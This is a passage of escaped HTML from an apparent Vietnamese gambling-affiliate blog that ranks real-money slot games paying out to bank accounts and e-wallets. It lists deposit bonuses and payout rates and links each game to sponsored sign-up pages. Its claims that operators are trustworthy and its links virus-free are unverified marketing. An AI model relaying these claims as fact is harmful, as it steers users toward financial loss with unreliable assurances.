chính\u003C\/li\u003E\n\u003Cp\u003EHướng dẫn chi tiết khung dưới đây:\u003C\/p\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYRw4y57B8WsrA-u5LPqqBdYCdAxNFJ2uPoF6VpNCgUjBe_0HA8YpuEBhFms2rRE2Y5EKen1zK9ZSpcULcd7hYrbJTtMlkShU8hrmM1Bno7jvcYVRlfrWgKr3VlK3ZI3Mws8SwdQr3gVlWGT6yPuU6jYQ0uZ2T9fVnHki1rF2B2-6cCqkD1tkzBKVstRw\/s640\/rut-tien-khai-bao-thong-tin-tai-khoan-ngan-hang.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"403\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYRw4y57B8WsrA-u5LPqqBdYCdAxNFJ2uPoF6VpNCgUjBe_0HA8YpuEBhFms2rRE2Y5EKen1zK9ZSpcULcd7hYrbJTtMlkShU8hrmM1Bno7jvcYVRlfrWgKr3VlK3ZI3Mws8SwdQr3gVlWGT6yPuU6jYQ0uZ2T9fVnHki1rF2B2-6cCqkD1tkzBKVstRw\/s600\/rut-tien-khai-bao-thong-tin-tai-khoan-ngan-hang.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoeC7GEh4_-Wk6g2MsCl5iZyYiMBDUIpC6Eb-Estm9KBlSaFbGjxEAaLODTWV_hLgRfCfXoFx6WPUkSUmZozx5R9bpu6a6kAw6vYgRSw6b_peVRl3W2j1rCOzcCg-QplEk078zUQrHTYPUi6CycOXNTILBBkexTiH118Rqy_fVv64enbY0sfoPvYgH0qI\/s1088\/hinh-thuc-rut-tien.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"507\" data-original-width=\"1088\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoeC7GEh4_-Wk6g2MsCl5iZyYiMBDUIpC6Eb-Estm9KBlSaFbGjxEAaLODTWV_hLgRfCfXoFx6WPUkSUmZozx5R9bpu6a6kAw6vYgRSw6b_peVRl3W2j1rCOzcCg-QplEk078zUQrHTYPUi6CycOXNTILBBkexTiH118Rqy_fVv64enbY0sfoPvYgH0qI\/s600\/hinh-thuc-rut-tien.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003Ebạn click tiếp tục sẽ hoàn thành việc rút tiền về tài khoản của mình.\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chi tiết Rút tiền \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây \u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Ch2\u003ECác chuyên mục top các bài viết phân loại game đánh bài rút tiền atm tài khoản ngân hàng tốt nhất.\u003C\/h2\u003E\n\u003Cblockquote\u003E\n\u003Cli\u003ETop 10 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-doi-thuong-rut-nap-tien-qua-atm-ngan-hang-vi-dien-tu-the-cao-dien-thoai.html\" rel=\"nofollow\" target=\"_blank\"\u003Egame bài đổi thưởng rút tiền ATM\u003C\/a\u003E tài khoản ngân hàng ví điện tử và thẻ cào điện thoại.\u003C\/li\u003E\n\u003Cli\u003ETop 16 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/top-16-game-no-hu-doi-tien-mat-uy-tin-nhieu-nguoi-choi.html\" rel=\"nofollow\" target=\"_blank\"\u003Egame nổ hũ đổi tiền mặt uy tín\u003C\/a\u003E nhiều người chơi nhất\u003C\/li\u003E\n\u003Cli\u003ETop 8 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/top-8-game-bai-rut-tien-mat-that-ve-momo-atm-uy-tin-hut-nguoi-choi-nhat.html\" rel=\"nofollow\" target=\"_blank\"\u003Egame bài rút tiền mặt\u003C\/a\u003E thật về momo, atm uy tín hút người chơi nhất năm 2024\u003C\/li\u003E\n\u003Cli\u003ETop 8 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-doi-tien-mat-ve-momo-uy-tin.html\" rel=\"nofollow\" target=\"_blank\"\u003EGame bài đổi tiền mặt về momo uy tín\u003C\/a\u003E nhất năm\u003C\/li\u003E\n\u003Cli\u003ETop 9 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/choi-game-kiem-tien-rut-ve-momo.html\" rel=\"nofollow\" target=\"_blank\"\u003EChơi game kiếm tiền rút về momo\u003C\/a\u003E nhanh nhất \u003C\/li\u003E\n\u003Cli\u003ETop 9 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/top-9-game-bai-kiem-tien-that-rut-ve-tai-khoan-ngan-hang-paypal-momo-zalopay-uy-tin-nhanh-nhat.html\" rel=\"nofollow\" target=\"_blank\"\u003Egame bài kiếm tiền thật\u003C\/a\u003E rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất.\u003C\/li\u003E\n\u003Cli\u003ETop 9 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/choi-game-kiem-tien-rut-ve-paypal.html\" rel=\"nofollow\" target=\"_blank\"\u003Echơi game kiếm tiền rút về paypal\u003C\/a\u003E uy tín ổn định nhất.\u003C\/li\u003E\n\u003Cli\u003ETop 11 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/choi-game-kiem-tien-rut-ve-zalopay.html\" rel=\"nofollow\" target=\"_blank\"\u003EChơi game kiếm tiền rút về zalopay\u003C\/a\u003E cực cuốn tới bến. \u003C\/li\u003E\n\u003Cli\u003ETop 9 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/04\/game-doi-thuong-rut-nap-tien-qua-ngan-hang-atm-nhanh-hut-khach.html\" rel=\"nofollow\" target=\"_blank\"\u003EChơi game kiếm tiền uy tín\u003C\/a\u003E đổi thưởng rút nạp qua ngân hàng \u003C\/li\u003E\n\u003C\/blockquote\u003E\n\n  \n  \u003Ch2\u003E Ngoài ra còn nhiều loại Game nổ hũ đổi tiền mặt uy tín ăn điểm nhanh may mắn bất ngờ. \u003C\/h2\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E1\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5bsN0wK08ifeXQg5CJNA-bC2q24VW5vJ_1rDLYzvL6VD7xosHRZVr5UP4zmbWV5MEt4pRwB9NbuOI9a2nK_P8lFHMs4GPg6TL5wm29kGBl2aJ0D64pv-XDrQCJxOXQNuKi1LSGofyzHDRA0HWobJG9giCMSU2Ip539agp7o1sLkyVBvyhv8_OukEdMv8\/s1600\/Wealth%20Inn.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ENổ hũ Wealth Inn\n \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENổ hũ rút tiền mặt ATM\n\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng gửi lần đầu 400% và 150 vòng quay miễn phí\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ trả thưởng là 96.64%.\n\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#wealth-lnn\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E2\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhgfbVK4kumCvpi7VAhpIaCX1tip36J2KtgYegCCIzSg7K1PygDYjOUqw0oh3A_pzhGMepmYFDRNROiGDnS4MLrwTu3EdQeKyrhIREk5FgsSR7PTcQHf2lfnCin3RgIdUnFT5lcae77Kd_ZHiJcEybBRujmHAhujEyQ0LBpT-p4DSRlHWbQUHLIUSAAY\/s1600\/Burning%20Sun.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ENổ hũ Burning Sun\n\n \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENổ hũ đổi tiền mặt uy tín\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiải đấu đua Slot đế vương trúng ngàn siêu thưởng\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ trả thưởng là 96.19%\n\n\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#burning-sun\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E3\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6-aG9ynrhkzTWvyl2XeszfxeeALUvGmo8Rp8eFKw2_gxNfg57YQPxlwn0cILQo1OVtA4Z793sRLggUTCjWyRc22EtT4bLT_BVJ5I1Z9P9RATI-KjB1XDFpay5KK4rLpjguSJPxAvSNxqnXRToETYUGAIt5FpZJq39dddLJ2lEapuvWeN5m0Xh7Tl0pGw\/s1600\/Ways%20of%20the%20Qilin.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ENổ hũ Ways of the Qilin\n\n\n \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENổ hũ kiếm tiền thật online \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ETích lũy xu thưởng đổi các vật phẩm giá trị lớn lên tới 50 triệu.\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ trả thưởng là 96.69%\n\n\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#ways-of-the-qilin\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E4\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeUjflBmVXHTeR4NWYPGWiPkudK9cbHdj02WNRYqsqWeeU_QoLxB-6uTW0TWyZcLGZBEtZo5QWdRvZUPI6reQo4WHaAeHbAlxz1tEM1bdT_NVUssRHQ7y4gwb5A9aOd6SyZlylIFGHOthFYyTNX6Pab6-BPLVEdFrQvj4ZIw8Z1j8ZvMr_jcItmfcseH4\/s1600\/Caishen%20Wins%201.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ENổ hũ Caishen Wins\n\n\n\n \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENổ hũ kiếm tiền uy tin\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EƯu đãi gửi tiền cuối tuần thả ga giải trí.\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ trả thưởng lên đến 96.92%\n\n\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2pmsHIjMOs202Nd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#caishen-wins\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E5\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaMd8X4U9SBPKjLjAAvavtwfhaqLwphqvBBI5lqEh-bJaltmlY7t8durqt1MV5N2XmOdMx8W7vSjgBzxoIt5p_A5eTMwatwhPj1Cu_rqT-Vd3j63CpOdJI8uLkZxI3AYtk67W52HTJmNkM1pjcZ2S_e0vOYGFBHU3XsGUuBsGeS4NlwQfkTeLguPdsUyg\/s1600\/Lucky%20Fortune%20Cat.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ENổ hũ Lucky Fortune Cat\n\n \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EChơi game ăn tiền qua nổ hũ\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENhận vòng quay miễn phí, nhân số tiền thắng cuộc\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ trả thưởng cao lên đến 96.72%\n\n\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#lucky-fortune-cat\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\u003Ch2\u003EChi tiết các game nổ hũ đổi thưởng rút tiền mặt qua momo atm ngân hàng uy tín \u003C\/h2\u003E \n\n\u003Ch3 id=\"wealth-lnn\"\u003E 1. Nổ hũ Wealth Inn - Chơi game rút tiền mặt qua atm ngân hàng game mang đến trải nghiệm thú vị và phù hợp với lối chơi đơn giản dễ hiểu.\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003EWealth Inn là một game slot nổ hũ online do Habanero tạo ra. Game này có chủ đề về văn hóa Trung Hoa và nhân vật chính là Thần Tài, vị thần của sự giàu có và tiền bạc. Game này có 3 hàng, 3 cột và 8 đường thắng, trả từ trái sang phải.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi Wealth Inn \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-quay-slot-wealth-inn-doi-tien.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrS0vPQ_Hz0TuV6GT6hQyjY2bHGcfOr6-HR5D1EBleLFUVkdQbEP_LjGV8ExeLrQpoi_9saFQkC0sx_wFVHIOnifdbqos5sL2_OV7iAnCX8lvzEaDd2w5ugtSeJeyG5fcEPQ0yetVys7r_7p4RrfPpSHAopWl-bFIHx4Owg8GgNKyFn9wjKflS692140\/s501\/Big-win.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"285\" data-original-width=\"501\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrS0vPQ_Hz0TuV6GT6hQyjY2bHGcfOr6-HR5D1EBleLFUVkdQbEP_LjGV8ExeLrQpoi_9saFQkC0sx_wFVHIOnifdbqos5sL2_OV7iAnCX8lvzEaDd2w5ugtSeJeyG5fcEPQ0yetVys7r_7p4RrfPpSHAopWl-bFIHx4Owg8GgNKyFn9wjKflS692140\/s600\/Big-win.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n     \u003Cp\u003EGiao diện khi chơi Wealth Inn\u003C\/p\u003E\n\n\u003Cli\u003EĐăng ký chơi ngay Wealth Inn \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/li\u003E\n\u003Cli\u003ELink chơi:   \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  \u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"burning-sun\"\u003E 2. Nổ hũ Burning Sun - Chơi game ăn tiền trò chơi cung cấp cơ hội chiến thắng lên đến x5000 so với số tiền cược ban đầu, tạo cảm giác hồi hộp cho mỗi lượt quay\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003EBurning Sun là một game nổ hũ slot online do Wazdan tạo ra. Game này có chủ đề về mặt trời và các biểu tượng liên quan đến lửa và nhiệt. Game này có 16 ô, không có dòng thắng cố định, và có độ trả thưởng cao. Mức cược tối thiểu là 0.1 và tối đa là 100 đồng mỗi vòng quay.\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi Burning Sun \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-ngay-tien-mat-that-uy-tin.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5svoyeqGuCLqN-8vl1K-ZGb-hpn7kEkfRBV6jWBNkD9F1_wfToYhlQ0zFWyt8UDVdxZo3hVr-hn2vwmf_pe1QczDbKtd-lPH_l-1jMe5shnvb9TYyxZaScH-8ADxH_xl5UgnC8kglOF06OMoamUV0cGCQwjNfGNq2JQ6tgeMaXx3sosP0hiWaZlzfRQ\/s501\/burning-sun.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"283\" data-original-width=\"501\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5svoyeqGuCLqN-8vl1K-ZGb-hpn7kEkfRBV6jWBNkD9F1_wfToYhlQ0zFWyt8UDVdxZo3hVr-hn2vwmf_pe1QczDbKtd-lPH_l-1jMe5shnvb9TYyxZaScH-8ADxH_xl5UgnC8kglOF06OMoamUV0cGCQwjNfGNq2JQ6tgeMaXx3sosP0hiWaZlzfRQ\/s600\/burning-sun.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cp\u003EGiao diện khi chơi Burning Sun\u003C\/p\u003E\n\n\u003Cli\u003EĐăng ký chơi ngay Burning Sun \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/li\u003E\n\u003Cli\u003ELink chơi:   \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  \u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"ways-of-the-qilin\"\u003E 3. Nổ hũ Ways of the Qilin - Chơi game kiếm tiền tỷ người chơi cũng đánh giá cao tính năng free spins với bội số tăng dần và wilds ngẫu nhiên, mang lại điều mới mẻ cho mỗi lần quay điều này có thể nhanh chóng đưa bội số thắng lên tới 20x hoặc cao hơn.\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003EWays of the Qilin là một game slot nổ hũ online đổi thưởng do PG Soft tạo ra. Game này có chủ đề về kỳ lân của thần thoại Trung Hoa và các biểu tượng liên quan đến may mắn và sòng bạc. Game này có 6 cột, không có đường thắng cố định.\u003C\/li\u003E\n\u003Cli\u003EMức cược tối thiểu là 0.2 và tối đa là 20 đồng mỗi vòng quay.\u003C\/li\u003E\n\u003Cli\u003ENếu bạn có ít nhất 10 biểu tượng giống nhau liền kề nhau trên cột, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng.\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi Ways of the Qilin \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-rut-nap-nhanh-uy-tin-ways.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca 